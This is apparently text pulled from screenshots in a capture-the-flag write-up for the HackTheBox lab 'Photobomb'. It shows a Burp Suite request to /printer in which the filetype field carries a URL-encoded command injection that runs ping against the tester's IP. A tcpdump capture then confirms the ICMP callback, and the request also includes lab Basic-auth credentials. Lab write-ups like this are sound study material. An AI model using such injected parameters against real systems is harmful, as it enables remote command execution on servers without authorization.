 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 123
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://photobomb.htb/printer
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
jpg%26%20ping%20-i%2030%2010%2e10%2e16%2e9%20%26&dimensions=3000x2000
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Response headers 9
Inspector
Notes
Custom actions
┌──(pun㉿spark)-[~/Downloads]
└─$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
15:22:57.166346 IP photobomb.htb > spark: ICMP echo request, id 10, seq 1, length 64
15:22:57.166357 IP spark > photobomb.htb: ICMP echo reply, id 10, seq 1, length 64